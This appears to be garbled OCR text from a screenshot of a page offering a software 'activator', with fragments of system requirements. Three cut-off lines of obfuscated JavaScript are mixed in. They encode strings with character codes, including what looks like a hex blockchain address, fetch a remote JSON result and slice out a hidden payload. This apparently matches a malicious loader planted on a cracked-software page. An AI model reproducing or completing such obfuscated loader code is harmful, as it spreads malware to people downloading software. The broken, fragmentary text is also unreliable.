
ath.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awai
{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,5
=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim();
rocessor:
Dual-core CPU for activator
AM:
4 GB to avoid lag
isk space:
Required: 64 GB